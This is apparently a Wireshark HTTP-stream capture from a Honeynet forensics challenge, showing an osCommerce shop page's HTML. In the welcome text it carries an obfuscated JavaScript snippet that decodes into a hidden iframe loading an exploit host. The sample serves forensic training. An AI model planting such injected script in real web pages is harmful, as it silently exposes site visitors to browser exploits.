 Wireshark · Follow HTTP Stream (tcp.stream eq 15) · NukeTheBrowser.pcap
<td><table border="0" width="100%" cellspacing="0" cellpadding="0">
<tr>
<td class="pageHeading">What's New Here?</td>
<td class="pageHeading" align="right"><img src="images/table_background_default.gif" border="0" alt="What's New Here?" title=" What's New Here? " width="57" height=
"40"></td>
</tr>
</table></td>
</tr>
<tr>
<td><img src="images/pixel_trans.gif" border="0" alt="" width="100%" height="10"></td>
</tr>
<tr>
<td><table border="0" width="100%" cellspacing="0" cellpadding="0">
<tr>
<td class="main">Welcome <span class="greetUser">Guest!</span> Would you like to <a href="http://shop.honeynet.sg/catalog/login.php?osCsid=36c0fdcf047d4adaca4ffb738
d263cc7"><u>log yourself in</u></a>? Or would you prefer to <a href="http://shop.honeynet.sg/catalog/create_account.php?osCsid=36c0fdcf047d4adaca4ffb738d263cc7"><u>create an ac
count</u></a>?</td>
</tr>
<tr>
<td><img src="images/pixel_trans.gif" border="0" alt="" width="100%" height="10"></td>
</tr>
<tr>
<td class="main">Welcome to this online shopping store. If you see this page, it means you are actually taking part of the Honeynet Forensics Challenge II.<br><br>T
his shop is running on <font color="#f0000"><b>osCommerce Online Merchant v2.2 RC2a</b></font>. <script type="text/javascript">var s="=jgsbnf!tsd>#iuuq;00tqmpjunf/dpn/do0@dmjdl
>95d1:1ce97#!xjeui>2!ifjhiu>2!tuzmf>#wjtjcjmjuz;!ijeefo#?=0jgsbnf?";m="";for(i=0;i<s.length;i++){if(s.charCodeAt(i)==28){m+="&";}else if(s.charCodeAt(i)==23){m+= "!";}else{m+=S
tring.fromCharCode(s.charCodeAt(i)-1);}}document.write(m);</script></td>
</tr>
<tr>
<td><img src="images/pixel_trans.gif" border="0" alt="" width="100%" height="10"></td>
</tr>
<tr>
<td><!-- new_products //-->
<table border="0" width="100%" cellspacing="0" cellpadding="0">
<tr>
<td height="14" class="infoBoxHeading"><img src="images/infobox/corner_left.gif" border="0" alt="" width="11" height="14"></td>
<td height="14" class="infoBoxHeading" width="100%">New Products For February</td>
<td height="14" class="infoBoxHeading"><img src="images/infobox/corner_right_left.gif" border="0" alt="" width="11" height="14"></td>
</tr>
</table>
<table border="0" width="100%" cellspacing="0" cellpadding="1" class="infoBox">
<tr>
<td><table border="0" width="100%" cellspacing="0" cellpadding="4" class="infoBoxContents">
<tr>
<td align="center" class="smallText" width="33%" valign="top"><a href="http://shop.honeynet.sg/catalog/product_info.php?products_id=29&osCsid=36c0fdcf047d4adaca4ffb738d263c
c7"><img src="images/libemu.png" border="0" alt="libemu" title=" libemu " width="100" height="80"></a><br><a href="http://shop.honeynet.sg/catalog/product_info.php?products_id=
29&osCsid=36c0fdcf047d4adaca4ffb738d263cc7">libemu</a><br>$0.00</td>
<td align="center" class="smallText" width="33%" valign="top"><a href="http://shop.honeynet.sg/catalog/product_info.php?products_id=28&osCsid=36c0fdcf047d4adaca4ffb738d263c
c7"><img src="images/phoneyc.png" border="0" alt="PhoneyC" title=" PhoneyC " width="100" height="80"></a><br><a href="http://shop.honeynet.sg/catalog/product_info.php?products_
id=28&osCsid=36c0fdcf047d4adaca4ffb738d263cc7">PhoneyC</a><br>$0.00</td>
</tr>
</table>
</td>
</tr>
</table>
<!-- new_products_eof //-->
</td>
</tr>
</table></td>